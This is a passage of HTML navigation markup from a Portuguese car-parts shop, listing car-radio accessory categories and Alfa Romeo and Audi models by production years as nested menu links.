data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2478-2din-universais" title="2DIN UNIVERSAIS">2DIN UNIVERSAIS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2520-camara-traseira" title="CÁMARA TRASEIRA">CÁMARA TRASEIRA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2487-moldura-aro-auto-radio" title="MOLDURA ARO AUTO-RADIO">MOLDURA ARO AUTO-RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2477-monitor-de-tecto" title="MONITOR DE TECTO">MONITOR DE TECTO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2473-encosto-de-cabeca" title="ENCOSTO DE CABEÇA">ENCOSTO DE CABEÇA</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1111-155-92-97" title="155 (92-97)">155 (92-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2064-156" title="156">156</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2064"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2064">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/48-156-97-03" title="156 (97-03)">156 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1154-156-03-05" title="156 (03-05)">156 (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2065-159" title="159">159</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2065"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2065">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1156-159-05-10" title="159 (05-10)">159 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2066-166" title="166">166</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2066"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2066">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/49-166-98-03" title="166 (98-03)">166 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1157-166-03-07" title="166 (03-07)">166 (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2067-brera" title="BRERA">BRERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2067"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2067">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1159-brera-05-10" title="BRERA (05-10)">BRERA (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2846-giulia" title="GIULIA">GIULIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2846"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2846">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2848-giulia-15-" title="GIULIA (15-)">GIULIA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2068-giulietta" title="GIULIETTA">GIULIETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2068"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2068">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1160-giulietta-10-20" title="GIULIETTA (10-20)">GIULIETTA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2069-gt" title="GT">GT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2069"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2069">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/548-gt-03-10" title="GT (03-10)">GT (03-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2071-gtv" title="GTV">GTV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2071"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2071">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1113-gtv-95-06" title="GTV (95-06)">GTV (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1114-gtv-spider-95-06" title="GTV SPIDER (95-06)">GTV SPIDER (95-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2070-mito" title="MITO">MITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2070"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2070">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/50-mito-08-" title="MITO (08-)">MITO (08-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/19-audi" title="AUDI">AUDI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar19">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1118-80" title="80">80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1118"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1118">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1164-80-84-86" title="80 (84-86)">80 (84-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1120-80-86-91" title="80 (86-91)">80 (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1119-80-91-95" title="80 (91-95)">80 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1122-80-cabrio-91-00" title="80 CABRIO (91-00)">80 CABRIO (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1121-80-coupe-89-96" title="80 COUPE (89-96)">80 COUPE (89-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1115-100" title="100">100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1116-100-43-76-82" title="100 43 (76-82)">100 43 (76-82)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1117-100-44-82-90" title="100 44 (82-90)">100 44 (82-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/663-100-90-94" title="100 (90-94)">100 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2057-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2057"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2057">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1163-200-83-91" title="200 (83-91)">200 (83-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2050-a1" title="A1">A1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2050"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2050">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1098-a1-10-15" title="A1 (10-15)">A1 (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2714-a1-15-18" title="A1 (15-18)">A1 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2715-a1-18-" title="A1 (18-)">A1 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2051-a2" title="A2">A2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2051"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2051">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1099-a2-99-05" title="A2 (99-05)">A2 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/63-a3" title="A3">A3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar63"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar63">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/74-a3-8l-96-00" title="A3 8L (96-00)">A3 8L (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/75-a3-8l-00-03" title="A3 8L (00-03)">A3 8L (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/76-a3-8p-03-08" title="A3 8P (03-08)">A3 8P (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/77-a3-8pa-sportback-03-08" title="A3 8PA SPORTBACK (03-08)">A3 8PA SPORTBACK (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2516-a3-8pa-sportback-08-12" title="A3 8PA SPORTBACK (08-12)">A3 8PA SPORTBACK (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1153-a3-8p-08-12" title="A3 8P (08-12)">A3 8P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1879-a3-8v-12-16" title="A3 8V (12-16)">A3 8V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2647-a3-8v-16-20" title="A3 8V (16-20)">A3 8V (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2724-a3-8y-20-" title="A3 8Y (20-)">A3 8Y (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/64-a4" title="A4">A4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar64"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar64">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/85-a4-b5-94-98" title="A4 B5 (94-98)">A4 B5 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2549-a4-b5-99-00" title="A4 B5 (99-00)">A4 B5 (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/86-a4-b6-00-04" title="A4 B6 (00-04)">A4 B6 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/88-a4-b7-04-07" title="A4 B7 (04-07)">A4 B7 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/90-a4-b8-07-11" title="A4 B8 (07-11)">A4 B8 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1880-a4-b85-11-15" title="A4 B8.5 (11-15)">A4 B8.5 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2510-a4-b9-15-19" title="A4 B9 (15-19 )">A4 B9 (15-19 )</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2725-a4-b9-19-" title="A4 B9 (19-)">A4 B9 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2037-a5" title="A5">A5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2037"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2037">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/65-a5-07-12" title="A5 (07-12)">A5 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2038-a5-12-16" title="A5 (12-16)">A5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2500-a5-16-19" title="A5 (16-19)">A5 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2723-a5-20-" title="A5 (20-)">A5 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/66-a6" title="A6">A6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar66">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1004-a6-c4-94-97" title="A6 C4 (94-97)">A6 C4 (94-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1097-a6-c5-4b-97-01" title="A6 C5 4B (97-01)">A6 C5 4B (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/96-a6-c5-4b-01-04" title="A6 C5 4B (01-04)">A6 C5 4B (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/97-a6-c6-4f-04-08" title="A6 C6 4F (04-08)">A6 C6 4F (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1167-a6-c6-4f-08-11" title="A6 C6 4F (08-11)">A6 C6 4F (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1881-a6-c7-4g-11-14" title="A6 C7 4G (11-14)">A6 C7 4G (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2596-a6-c7-4g-15-18" title="A6 C7 4G (15-18)">A6 C7 4G (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2645-a6-c8-f2-18-" title="A6 C8 F2 (18-)">A6 C8 F2 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2052-a7" title="A7">A7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2052"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2052">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/73-a7-10-14" title="A7 (10-14)">A7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2597-a7-14-17" title="A7 (14-17)">A7 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2717-a7-18-" title="A7 (18-)">A7 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2053-a8" title="A8">A8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2053"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2053">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/672-a8-94-02" title="A8 (94-02)">A8 (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2751-a8-02-09" title="A8 (02-09)">A8 (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2753-a8-09-17" title="A8 (09-17)">A8 (09-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2501-q2" title="Q2">Q2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2501"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2501">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2502-q2-16-" title="Q2 (16-)">Q2 (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2054-q3" title="Q3">Q3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2054"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2054">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/673-q3-11-19" title="Q3 (11-19)">Q3 (11-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2716-q3-19-" title="Q3 (19-)">Q3 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2055-q5" title="Q5">Q5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2055"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2055">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2550-q7-15-19" title="Q7 (15-19)">Q7 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
